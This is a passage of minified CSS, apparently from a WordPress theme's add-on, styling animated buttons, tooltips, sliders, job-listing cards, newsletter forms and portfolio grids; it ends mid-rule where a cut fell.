.mas-stl--hermosa.mas-eft--downhill{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;overflow:hidden;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;box-sizing:border-box;padding:0;width:100px;height:100px;border-width:2px;border-style:solid;border-color:var(--ha-ctv-btn-border-clr);border-radius:50%;font-weight:500}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--downhill span{position:relative;display:block}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--downhill > span{overflow:hidden}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--downhill:hover > span > span{-webkit-animation:MoveUpInitial .2s forwards,MoveUpEnd .2s forwards .2s;animation:MoveUpInitial .2s forwards,MoveUpEnd .2s forwards .2s}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--downhill::before{padding-bottom:100%;width:100%;height:0;border-radius:50%;background:var(--ha-ctv-btn-bg-clr);content:"";-webkit-transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transition-timing-function:cubic-bezier(.7,0,.2,1);transition-timing-function:cubic-bezier(.7,0,.2,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--downhill:hover::before{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--bloom{padding:0 !important;border-width:0 !important;background:0 0;--ha-ctv-btn-bg-clr:#4243dc;--ha-ctv-btn-bg-hvr-clr:#fff;--ha-ctv-btn-txt-clr:#fff;--ha-ctv-btn-txt-hvr-clr:#4243dc}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--bloom div,.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--bloom:hover div::before{-webkit-transition:-webkit-transform .4s cubic-bezier(.1,0,.3,1);transition:transform .4s cubic-bezier(.1,0,.3,1);transition:transform .4s cubic-bezier(.1,0,.3,1),-webkit-transform .4s cubic-bezier(.1,0,.3,1)}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--bloom div{position:absolute;top:0;left:0;overflow:hidden;width:100%;height:100%;border-width:2px;border-style:solid;border-color:var(--ha-ctv-btn-border-clr);border-radius:.85em;background:var(--ha-ctv-btn-bg-clr)}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--bloom:hover div{border-color:var(--ha-ctv-btn-border-hvr-clr);-webkit-transform:scale3d(1.2,1.2,1);transform:scale3d(1.2,1.2,1)}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--bloom div::after,.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--bloom div::before{position:absolute;background:var(--ha-ctv-btn-bg-hvr-clr);content:""}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--bloom div::before{top:50%;left:50%;padding-bottom:110%;width:110%;height:0;border-radius:50%;-webkit-transform:translate3d(-50%,-50%,0) scale3d(0,0,1);transform:translate3d(-50%,-50%,0) scale3d(0,0,1)}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--bloom:hover div::before{-webkit-transform:translate3d(-50%,-50%,0) scale3d(1,1,1);transform:translate3d(-50%,-50%,0) scale3d(1,1,1)}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--bloom div::after{top:0;left:0;width:100%;height:100%;opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--bloom:hover div::after{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s;-webkit-transition-duration:.01s;transition-duration:.01s}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--bloom span{position:relative;display:block;padding:1.5em 3em}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--roundup{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;padding:0;width:120px;height:120px;border-width:0 !important;background:0 0;font-weight:700;--ha-ctv-btn-border-clr:#e8e8e8;--ha-ctv-btn-border-hvr-clr:#4243dc;--ha-ctv-btn-stroke-width:1px;--ha-ctv-btn-txt-clr:#4243dc;--ha-ctv-btn-txt-hvr-clr:#4243dc;-webkit-clip-path:circle(50% at 50% 50%);clip-path:circle(50% at 50% 50%)}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--roundup .progress{position:absolute;top:50%;left:50%;width:calc(120px - ( ( 120px / 100 ) * 20 ));height:calc(120px - ( ( 120px / 100 ) * 20 ));-webkit-transition:-webkit-transform .4s cubic-bezier(.7,0,.3,1);transition:transform .4s cubic-bezier(.7,0,.3,1);transition:transform .4s cubic-bezier(.7,0,.3,1),-webkit-transform .4s cubic-bezier(.7,0,.3,1);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--roundup:hover .progress{-webkit-transform:translate(-50%,-50%) scale3d(1.2,1.2,1);transform:translate(-50%,-50%) scale3d(1.2,1.2,1)}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--roundup .progress__circle{fill:none;stroke:var(--ha-ctv-btn-border-clr);stroke-width:var(--ha-ctv-btn-stroke-width,1px)}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--roundup .progress__path{fill:none;stroke-width:var(--ha-ctv-btn-stroke-width,1px)}.mas-creative-btn-wrap
  .mas-stl--hermosa.mas-eft--roundup:focus-visible
  .progress__circle{fill:rgba(252,196,63,.4)}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--roundup .progress__path{-webkit-transition:stroke-dashoffset .4s cubic-bezier(.7,0,.3,1);transition:stroke-dashoffset .4s cubic-bezier(.7,0,.3,1);stroke:var(--ha-ctv-btn-border-hvr-clr);stroke-dasharray:1;stroke-dashoffset:1}.mas-creative-btn-wrap .mas-stl--hermosa.mas-eft--roundup:hover .progress__path{stroke-dashoffset:0}@-webkit-keyframes HaCtvBtn_Newbie_MoveUpInitial{to{-webkit-transform:translate3d(0,-105%,0);transform:translate3d(0,-105%,0)}}@keyframes HaCtvBtn_Newbie_MoveUpInitial{to{-webkit-transform:translate3d(0,-105%,0);transform:translate3d(0,-105%,0)}}@-webkit-keyframes HaCtvBtn_Newbie_MoveUpEnd{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes HaCtvBtn_Newbie_MoveUpEnd{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes HaCtvBtn_Exploit_MoveScaleUpInitial{to{opacity:0;-webkit-transform:translate3d(0,-105%,0) scale3d(1,2,1);transform:translate3d(0,-105%,0) scale3d(1,2,1)}}@keyframes HaCtvBtn_Exploit_MoveScaleUpInitial{to{opacity:0;-webkit-transform:translate3d(0,-105%,0) scale3d(1,2,1);transform:translate3d(0,-105%,0) scale3d(1,2,1)}}@-webkit-keyframes HaCtvBtn_Exploit_MoveScaleUpEnd{0%{opacity:0;-webkit-transform:translate3d(0,100%,0) scale3d(1,2,1);transform:translate3d(0,100%,0) scale3d(1,2,1)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes HaCtvBtn_Exploit_MoveScaleUpEnd{0%{opacity:0;-webkit-transform:translate3d(0,100%,0) scale3d(1,2,1);transform:translate3d(0,100%,0) scale3d(1,2,1)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.mas-cig{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;vertical-align:middle}.mas-cig-item{position:relative;display:inline-block;border-radius:100%;text-decoration:none;line-height:100%}.mas-cig-item a.mas-cig-item-outline,.mas-cig-item-outline{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)}.mas-cig-item .fw-svg-wrap,.mas-cig-item i,.mas-cig-item img{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;max-width:100%;width:60px;height:60px;border:3px solid #fff;border-radius:50%;background:#fff;-webkit-transition:all .4s cubic-bezier(.165,.84,.44,1);transition:all .4s cubic-bezier(.165,.84,.44,1);-o-object-fit:cover;object-fit:cover}.mas-cig-item:not(:first-child){margin-left:-30px;-webkit-transition:all .3s ease;transition:all .3s ease}.mas-cig-item:not(:last-child){margin-right:5px}.mas-cig:hover .mas-cig-item{margin-left:0}[tooltip]{position:relative}[tooltip]::after,[tooltip]::before{position:absolute;display:none;text-transform:none;font-size:.8em;line-height:1;opacity:0;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}[tooltip]::before{z-index:1001;border:5px solid transparent;content:""}[tooltip]::after{z-index:1000;overflow:hidden;padding:1ch 1.5ch;min-width:3em;max-width:21em;border-radius:.3ch;background:#333;box-shadow:0 1em 2em -.5em rgba(0,0,0,.35);color:#fff;content:attr(tooltip);text-align:center;text-overflow:ellipsis;white-space:nowrap;font-family:Helvetica,sans-serif}[tooltip]:hover::after,[tooltip]:hover::before{display:block}[tooltip=""]::after,[tooltip=""]::before{display:none !important}[tooltip]:not([flow])::before,[tooltip][flow^="up"]::before{bottom:100%;border-top-color:var(--caret-color,#333);border-bottom-width:0}[tooltip]:not([flow])::after,[tooltip][flow^="up"]::after{bottom:calc(100% + 5px)}[tooltip]:not([flow])::after,[tooltip]:not([flow])::before,[tooltip][flow^="up"]::after,[tooltip][flow^="up"]::before{left:50%;-webkit-transform:translate(-50%,-.5em);-ms-transform:translate(-50%,-.5em);transform:translate(-50%,-.5em)}[tooltip][flow^="down"]::before{top:100%;border-top-width:0;border-bottom-color:var(--caret-color,#333)}[tooltip][flow^="down"]::after{top:calc(100% + 5px)}[tooltip][flow^="down"]::after,[tooltip][flow^="down"]::before{left:50%;-webkit-transform:translate(-50%,.5em);-ms-transform:translate(-50%,.5em);transform:translate(-50%,.5em)}[tooltip][flow^="left"]::after,[tooltip][flow^="left"]::before{top:50%;-webkit-transform:translate(-.5em,-50%);-ms-transform:translate(-.5em,-50%);transform:translate(-.5em,-50%)}[tooltip][flow^="left"]::before{left:calc(0em - 5px);border-right-width:0;border-left-color:var(--caret-color,#333)}[tooltip][flow^="left"]::after{right:calc(100% + 5px)}[tooltip][flow^="right"]::after,[tooltip][flow^="right"]::before{top:50%;-webkit-transform:translate(.5em,-50%);-ms-transform:translate(.5em,-50%);transform:translate(.5em,-50%)}[tooltip][flow^="right"]::before{right:calc(0em - 5px);border-right-color:var(--caret-color,#333);border-left-width:0}[tooltip][flow^="right"]::after{left:calc(100% + 5px)}@-webkit-keyframes tooltips-vert{to{opacity:.9;-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}}@keyframes tooltips-vert{to{opacity:.9;-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}}@-webkit-keyframes tooltips-horz{to{opacity:.9;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}}@keyframes tooltips-horz{to{opacity:.9;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}}[tooltip]:not([flow]):hover::after,[tooltip]:not([flow]):hover::before,[tooltip][flow^="down"]:hover::after,[tooltip][flow^="down"]:hover::before,[tooltip][flow^="up"]:hover::after,[tooltip][flow^="up"]:hover::before{-webkit-animation:tooltips-vert 300ms ease-out forwards;animation:tooltips-vert 300ms ease-out forwards}[tooltip][flow^="left"]:hover::after,[tooltip][flow^="left"]:hover::before,[tooltip][flow^="right"]:hover::after,[tooltip][flow^="right"]:hover::before{-webkit-animation:tooltips-horz 300ms ease-out forwards;animation:tooltips-horz 300ms ease-out forwards}@media only screen and (min-width: 1025px) and (max-width: 5000px){.masco-main-menu-wrap .masco-header-buttons{min-width:fit-content;display:flex;align-items:center}.masco-main-menu-wrap .navbar-inner{display:flex;flex:0 0 100%;align-items:center}}a.masco-dual-button-primary{display:inline-flex;justify-content:center;align-items:center}a.masco-dual-button-secondary{display:inline-flex;justify-content:center;align-items:center}.masco-service-widget-item{transition:.4s;padding:40px}@media (max-width: 1199px){.masco-service-widget-item{padding:30px}}.style-one .content-service-wrap{display:flex}.service-thumbnail-wrapper{flex-shrink:0;margin-right:40px}@media (max-width: 1199px){.service-thumbnail-wrapper{margin-right:27px}}.btn-icon{transition:all .4s}.service-thumbnail-wrapper a img{image-rendering:pixelated}@media (max-width: 767px){.style-one .content-service-wrap{display:block}}.screenshot-slider-arrow .slick-prev:before,.screenshot-slider-arrow .slick-next:before{display:none}.screenshot-slider-arrow button button{display:none}.screenshot-slider-arrow.slick-active{color:#1d263a}.screenshot-slider-arrow .prev{position:absolute;left:0;bottom:0px}.screenshot-slider-arrow .next{position:absolute;right:0;bottom:0px}.screenshot-slider-arrow .slick-active{background:#2c4bff;color:#fff}.screenshot-slider-arrow button{transition:all .4s ease-in-out;font-size:20px;color:#1d263a;cursor:pointer;height:60px;width:60px;background:rgba(44,71,255,.6);text-align:center;display:inline-block}.screenshot-slider-arrow button:hover{background-color:#1d263a;color:#fff}.screenshot-slider-wrapper{position:relative;margin-top:20px}.screenshots-dots .slick-dots{padding:0;margin:0;display:flex;align-items:center;justify-content:center}.screenshots-dots .slick-dots li{list-style:none;display:inline-block;margin:0 5px;width:11px;height:11px;border-radius:50%;transition:.4s}.screenshots-dots .slick-dots li button{border:none;list-style:none;width:11px;height:11px;border-radius:50%;background-color:#f7f9fc;color:transparent;opacity:.2}.screenshots-dots .slick-dots li button:focus{outline:none;box-shadow:none}.screenshots-dots .slick-dots li.slick-active{background-color:#ffd166 !important}.screenshot-image{display:flex;align-items:center;justify-content:center;margin:0 auto;overflow:hidden;min-height:720px !important;max-height:720px !important}@media (min-width: 690px){.screenshot-image{width:283px;min-height:720px !important;max-height:720px !important;margin-bottom:18.5px}.bg-purple-heart .slick-dotted.slick-slider{margin-bottom:0px}}@media (min-width: 690px){.screenshot-image img{width:100%;border-radius:20px}}.phone-bg-img{position:absolute;left:50%;top:50%;z-index:11;display:none}@media (min-width: 690px){.phone-bg-img{display:block;transform:translate(-50%,-50%)}}.screenshot-slider .slick-list{margin:0 -23.5px}.screenshot-slider .slick-slide{opacity:.5;transition:.4s}.screenshot-slider .slick-center{opacity:1;border-radius:40px;max-height:720px !important;transform:scale(1.1);min-height:690px}.screenshot-slider .slick-center img{border-radius:40px}.masco-crypto-widget-item{padding:30px;background-color:#fff;transition:.4s;border-radius:3px}.masco-crypto-top{display:flex;align-items:center;border-bottom:1px solid rgba(97,118,134,.1);margin-bottom:24px;padding-bottom:24px}.crypto-thumbnail-wrapper{margin-right:15px}.crypto-title{font-size:24 p}.masco-crypto-top-content h3{margin-bottom:0;font-size:18px}.masco-crypto-widget-item .crypto-content p{margin-bottom:40px}.masco-crypto-bottom-content{display:flex;justify-content:space-between;align-items:center}.masco-crypto-button{font-size:16px;border:2px solid #1a1aff;line-height:26px;padding:8px 26px;color:#1a1aff;transition:.4s;border-radius:3px}.masco-crypto-button:hover{background-color:#1a1aff;color:#fff;border-radius:3px}.masco-content-box span{display:block;border-radius:10px 10px 0px 0px;-webkit-border-radius:10px 10px 0px 0px;-moz-border-radius:10px 10px 0px 0px;-ms-border-radius:10px 10px 0px 0px;-o-border-radius:10px 10px 0px 0px}.masco-content-box{box-shadow:0px 4px 40px rgba(43,89,255,.08);padding:20px;border-radius:0px 0px 10px 10px;-webkit-border-radius:0px 0px 10px 10px;-moz-border-radius:0px 0px 10px 10px;-ms-border-radius:0px 0px 10px 10px;-o-border-radius:0px 0px 10px 10px}.masco-dr-thum img{width:100%;border-radius:10px 10px 0px 0px;object-fit:contain;object-position:center top}.masco-dr-rating{position:absolute;top:18px;border:.5px solid #00bb98;border-radius:10px;background-color:#fff;padding:3px 13px;left:20px}.masco-dr-thum{position:relative}.masco-dr-rating i{color:#00bb98;margin-right:10px}.masco-dr-rating-number{font-size:16px;line-height:26px;font-weight:600;color:#00bb98}.masco-content-box .masco-dr-name{color:#000b33;font-size:16px;text-transform:capitalize;font-weight:600;line-height:24px;margin-bottom:10px}.masco-content-box span.masco-dr-catgory{color:#2b59ff;font-weight:600;margin-bottom:10px;font-size:16px;line-height:24px}.masco-content-box .masco-dr-Designation{color:#000b33;font-size:16px;line-height:26px;margin-bottom:3px}.masco-content-box .masco-dr-deggre{color:#000b33;font-size:14px;line-height:21px;margin-bottom:20px}.masco-contetn-bottom{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center}.masco-contetn-bottom .masco-dr-available{color:#00bb98;font-size:14px;font-weight:600;line-height:21px}.masco-dr-btn{min-width:101px;text-align:center;background:#fd4c5c;border-radius:3px;font-size:16px;color:#fff !important;min-height:30px;align-items:center;line-height:30px}.masco-step-single-item{display:flex;padding-bottom:40px;position:relative;flex-wrap:wrap}.masco-step-text-box{width:50px;height:50px;line-height:50px;border-radius:50%;background-color:#781bff;margin-right:30px;text-align:center;display:inline-table}.masco-step-text-box span{font-size:20px;color:#fff;line-height:1.3em;font-weight:600}.masco-setp-content .setp-headding{color:#000b33;margin-bottom:5px;line-height:1.3em;font-weight:600;font-size:20px}.masco-step-single-item:last-child{padding-bottom:0}.masco-setp-content p{margin-bottom:0;color:rgba(0,10,45,.7);font-size:16px;line-height:1.625em}.masco-setp-content{width:calc(100% - 80px)}.masco-step-text-box:after{position:absolute;left:0;bottom:0}.masco-step-single-item:after{position:absolute;left:23.5px;top:55px;height:calc(100% - 60px);content:"";width:2px;background:#1a1aff}.masco-step-single-item:last-child:after{display:none}.jf-isotope-nav li:last-child{margin-right:0 !important}.salary-range{display:flex;flex-wrap:wrap;justify-content:start;align-items:center}.salary-range span svg,.salary-range span i{margin-right:5px}.jobs-area{padding-top:55px;padding-bottom:60px}@media (max-width: 768px){.salary-range{display:block}.salary-range span{margin-bottom:15px}}@media (min-width: 768px){.jobs-area{padding-top:75px;padding-bottom:80px}}@media (min-width: 992px){.jobs-area{padding-top:110px;padding-bottom:95px}}@media (max-width: 991px){.jobs-filter{margin-bottom:50px}}.jobs-filter__title{font-size:21px;font-weight:500;letter-spacing:normal;line-height:1.4285;margin-bottom:30px}.jobs-filter__menu{padding:0;margin:0;display:block}.jobs-filter__menu ul li{font-size:18px;font-weight:500;letter-spacing:normal;line-height:30px;color:#262729;display:block;transition:.4s;position:relative;background-color:transparent;border:none;cursor:pointer;border-bottom:1px solid rgba(44,75,255,.1);padding:15px 0px 15px 0px}.jobs-filter__menu ul li:last-child{border:none}.jobs-filter__menu ul li:hover,.jobs-filter__menu ul li:active{color:#2c4bff}.jobs-area__tab .card{display:inherit}.jobs-area__tab .card--single{border-radius:10px;border:1px solid rgba(181,181,181,.2);border-radius:10px;background-color:#fff;padding-top:35px;padding-bottom:40px;padding-left:50px;padding-right:35px;transition:.4s;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;position:relative}.jobs-area__tab .card--single:hover{box-shadow:0px 6px 30px rgba(0,0,0,.06);border:1px solid transparent}.jobs-area__tab .card--single:hover .job-icon i{margin-left:10px}.career-details-box{padding-left:50px;padding-right:50px}.job-details-page .card-jobs__content ul li{font-family:var(--body-font);font-style:normal;font-weight:400;font-size:16px;line-height:28px;letter-spacing:-.500211px;color:#696871}.job-details-page .card-jobs__content .job_type_meta{font-family:var(--body-font);font-style:normal;font-weight:450;font-size:13px;line-height:16px;padding:7px 10px;border-radius:5px;margin-left:60px}.job-details-page h2.card-jobs__content__heading{font-family:var(--body-font);font-style:normal;font-weight:bold;font-size:80px;line-height:1.05em;text-align:center;letter-spacing:-2.50105px;color:var(--heading-color);margin-bottom:40px;margin-top:20px}.job-details-page .career-details-box p{font-family:var(--body-font);font-style:normal;font-weight:450;font-size:16px;line-height:28px;letter-spacing:-.500211px;color:var(--text-color);margin-bottom:25px}.job-details-page .career-details-box strong{font-family:var(--body-font);font-style:normal;font-weight:bold;font-size:21px;line-height:28px;letter-spacing:-.656526px;color:var(--heading-color);display:inline-block;margin-top:35px}.job-details-page .career-deatils__content ul li{font-family:var(--body-font);font-style:normal;font-weight:450;font-size:16px;letter-spacing:-.500211px;color:var(--heading-color);position:relative;margin-bottom:15px}.job-details-page .career-deatils__content ul li:before{content:"";position:absolute;left:0;top:12px;width:9px;height:9px;border-radius:50%;display:inline-block;background-color:var(--heading-color)}.jobs-area__tab .card--single .card__list{display:flex;margin-bottom:0}a.masco-job-btn{color:#fff}a.masco-job-btn{display:inline-flex;align-items:center;justify-content:center;padding:12px 42px;font-family:var(--body-font);font-style:normal;font-weight:500;font-size:21px;line-height:1.28em;text-align:center;letter-spacing:-.656526px;color:#fff;background:var(--accent-color);border:1px solid #c31a12;border-radius:10px}.masco-job-search-form .input-wrap{position:relative}.masco-job-search-form input,.masco-job-search-form select{width:100%}.masco-job-search-form .input-wrap .input-wrap-icon{position:absolute;left:0;top:50%;transform:translateY(-50%);z-index:99}.masco-job-search-form .nice-select .current{display:flex;align-items:center;height:100%}.masco-job-search-form .nice-select:after{right:25px}.masco-job-search-form form{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.job-categories-wrap .masco-job-cat{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;transition:.4s}.job-categories-wrap .masco-job-cat:hover{background:linear-gradient(90deg,#ff176f .01%,#ff573e 100%)}.job-categories-wrap .masco-cat-contnt{width:100%}.job-categories-wrap .masco-job-cat-title{transition:.4s}.masco-icon-positions-top{flex-direction:column}.masco-icon-positions-top .masco-cat-icon{width:100%;flex:0 0 100%}.masco-icon-positions-bottom{flex-direction:column-reverse}.masco-icon-positions-bottom .masco-cat-icon{width:100%;flex:0 0 100%}.masco-icon-positions-bottom .masco-cat-contnt{width:inherit;min-width:100%;flex:0 0 100%}.masco-icon-positions-left{justify-content:start}.masco-icon-positions-left .masco-cat-icon{width:30%;flex:0 0 30%}.masco-icon-positions-left .masco-cat-contnt{width:inherit;min-width:70%;flex:0 0 70%}.masco-icon-positions-right{justify-content:end !important;text-align:right;flex-direction:row-reverse}.masco-icon-positions-right .masco-cat-icon{width:30%;flex:0 0 30%}.masco-icon-positions-right .masco-cat-contnt{width:inherit;min-width:70%;flex:0 0 70%}.job-thumb-yes{display:flex;align-items:center;justify-content:center;transition:.4s}@media (max-width: 1024px){.job-details-page h2.card-jobs__content__heading{font-size:60px}}@media (max-width: 767px){.job-details-page h2.card-jobs__content__heading{font-size:40px;margin-bottom:30px}.career-details-box{padding-left:15px;padding-right:15px}.job-details-page .career-details-box strong{margin-top:15px}.masco-job-btn{padding:12px 35px;font-size:18px}}.newsletter--inner-career{background-color:#fff;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px}.newsletter--inner-career form{display:flex;align-items:center;justify-content:space-between}.newsletter--inner-career form input{height:75px;border:none;width:100%;border-radius:9px;font-size:16px;font-weight:400;letter-spacing:normal;line-height:30px;color:rgba(38,39,41,.7)}.newsletter--inner-career form input:focus{outline:none;box-shadow:none}.newsletter--inner-career form button{border:none;background-color:#ff5722;color:#fff;font-size:15px;line-height:26px;padding:15px 35px;box-shadow:0px 10px 20px rgba(255,87,34,.25)}.newsletter--inner-career form button:focus{outline:none;box-shadow:none}.newsletter-form--countdown{max-width:inherit}@media (min-width: 480px){.newsletter-form--countdown{background-color:#fff}}.newsletter--inner-career form{text-align:center;border-radius:50px;padding:0 10px}@media (min-width: 480px){.newsletter--inner-career form{display:flex;align-items:center;justify-content:space-between;background-color:#fff;text-align:left}}.newsletter--inner-career form .form-control{background-color:#fff !important;display:flex;align-items:center;border:none;height:72px;border-radius:50px}@media (min-width: 480px){.newsletter--inner-career form .form-control{background-color:transparent;margin-bottom:0}}.newsletter--inner-career form .form-control i{margin-right:10px;color:#5034fc;margin-left:20px}.newsletter--inner-career form .form-control input{height:100%;background-color:transparent;border:none;width:100%;display:block;font-family:"Rubik"}.newsletter--inner-career form .form-control input:focus{border:none;outline:none}@media (max-width: 767px){.newsletter--inner-career form .form-control i{margin-left:0}}span.salary-icon{width:15%}h5.salary{width:85%}.card-jobs{box-shadow:0 4px 56px rgba(0,0,0,.07);border-radius:10px;border:1px solid rgba(181,181,181,.2);background-color:#fff;padding:30px 30px}@media (min-width: 576px){.card-jobs{padding:26px 50px}}.card-jobs .card-jobs__content__heading{font-size:32px;font-weight:500;letter-spacing:normal;line-height:1.38095;color:#262729;margin-bottom:10px;font-family:"Rubik"}@media (min-width: 768px){.card-jobs .card-jobs__content__heading{font-size:35px;margin-bottom:20px}}@media (min-width: 992px){.card-jobs .card-jobs__content__heading{font-size:42px}}.card-jobs .card-jobs__content__details{margin:0;padding:0}.card-jobs .card-jobs__content__details li{font-size:18px;font-weight:400;letter-spacing:normal;line-height:32px;color:rgba(38,39,41,.7);margin-right:15px}.card-jobs .card-jobs__content__details li i{margin-right:5px;color:#5034fc}.card-job__btn a.falsland-job-btn{padding:15px 42px;display:block;margin-top:13px;background-color:#ff5722;box-shadow:0px 10px 20px rgba(255,87,34,.25);color:#fff}a.falsland-job-btn.border{background-color:transparent;color:#ff5722;border:1px solid #ff5722 !important;box-shadow:inherit}.career-deatils__content__heading{font-size:24px;font-weight:500;letter-spacing:normal;line-height:40px;color:var(--heading-color);margin-bottom:20px}.career-deatils__content__text{font-size:18px;font-weight:400;letter-spacing:normal;line-height:32px;color:var(--text-color)}.career-deatils__content ul{padding:0;margin:0}.career-deatils__content ul li{font-size:18px;font-weight:400;letter-spacing:normal;line-height:32px;list-style:none;padding-left:25px;position:relative;margin-bottom:15px}.career-deatils__content ul li:before{content:"";position:absolute;left:0;top:12px;width:8px;height:8px;border-radius:50%;display:inline-block;background-color:#5034fc}.job-details-page{background-color:#f3f4f6;margin-top:-100px;padding-top:150px}.masco-single-job-meta-widget ul{margin:0;padding:0;list-style:none}ul.job-meta li span svg{margin-right:10px;margin-top:-3px}.job-meta-label{font-weight:600;margin-right:5px}ul.job-meta li{display:inline-block}.masco-single-job-meta-widget{padding:40px 30px}.masco-single-job-meta-widget.style-two span.job-meta-label{display:block}.masco-portfolio-item{display:block}.masco-addons-portfolio-item{position:relative;overflow:hidden}.masco-addons-portfolio-item img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image{width:100%;object-fit:cover;margin-bottom:0 !important}a.masco-addons-portfolio-content.content-postion-on-image{position:absolute;bottom:15px;background-color:rgba(255,255,255,.85);left:15px;right:15px;padding:20px 30px;border-radius:8px;color:#161c2d;transition:.4s;transform:translatex(-10%);opacity:0}a.masco-addons-portfolio-content .masco-addons-pf-category{font-size:13px;font-weight:700;letter-spacing:1.63px;text-transform:uppercase;margin-bottom:7px;color:rgba(22,28,45,.5)}h3.masco-addons-portfolio-title{font-size:21px;font-weight:700;letter-spacing:-.5px;line-height:32px;margin-bottom:0;display:flex;justify-content:space-between}.masco-addons-portfolio-item:hover a.masco-addons-portfolio-content.content-postion-on-image{opacity:1;transform:translate(0)}ul.pf-isotope-nav{list-style:none;padding:0;margin:0;flex-wrap:wrap;display:flex;justify-content:space-between;margin-bottom:60px}@media (max-width: 1199px){ul.pf-isotope-nav{justify-content:center}}ul.pf-isotope-nav:last-child li{margin-right:0}ul.pf-isotope-nav li{color:#fff;font-size:13px;font-weight:700;text-transform:uppercase;display:inline-block;margin-right:55px;cursor:pointer;transition:.3s;text-align:center}@media (max-width: 1199px){ul.pf-isotope-nav li{margin:10px;flex:0 0 24%}}ul.pf-isotope-nav li span{display:flex;height:55px;align-items:center;padding:10px 20.5px;background-color:#13111a}ul.pf-isotope-nav li span img{margin-right:10px}ul.pf-isotope-nav.style-one li.active span{background:linear-gradient(to right,#ff00d4,#7d41ea,#0080ff)}a.masco-addons-portfolio-content.content-postion-below-image{display:block;position:relative;padding:40px 30px}.masco-addons-pf-loadmore-btn{cursor:pointer;font-size:13px;color:#030303;font-weight:700;text-transform:uppercase;border:1px solid;letter-spacing:1.63px;border:1px solid rgba(3,3,3,.3)}.masco-addons-hover-rotate .masco-addons-portfolio-item:hover img{transform:scale(.8) rotate(-6deg);border-radius:20px;box-shadow:0 32px 74px rgba(68,77,136,.2)}.masco-addons-hover-rotate .masco-addons-portfolio-item img{transition:.4s}a.masco-addons-portfolio-content.content-postion-disabled{display:none}ul.jf-isotope-nav{list-style:none;padding:0;margin:0;margin-bottom:60px}ul.jf-isotope-nav li{color:#6f727b;font-size:13px;font-weight:700;letter-spacing:1.63px;text-transform:uppercase;display:inline-block;margin-right:55px;cursor:pointer;-webkit-transition:.3s;transition:.3s}ul.jf-isotope-nav li.active,ul.jf-isotope-nav li:hover{color:var(--accent-color)}.masco-portfolio-content.content-postion-below-image{display:block;position:relative;padding:40px 30px}.masco-jf-loadmore-btn{cursor:pointer;font-size:13px;color:#030303;font-weight:700;text-transform:uppercase;border:1px solid;letter-spacing:1.63px;border:1px solid rgba(3,3,3,.3)}ul.pf-meta{padding:0;display:flex;justify-content:space-between;margin:0}ul.pf-meta li span{display:block}@media only screen and (min-width: 320px) and (max-width:767px){ul.pf-meta{display:block}}.single-item{transition:.4s ease-in-out;-webkit-transition:.4s ease-in-out;-moz-transition:.4s ease-in-out;-ms-transition:.4s ease-in-out;-o-transition:.4s 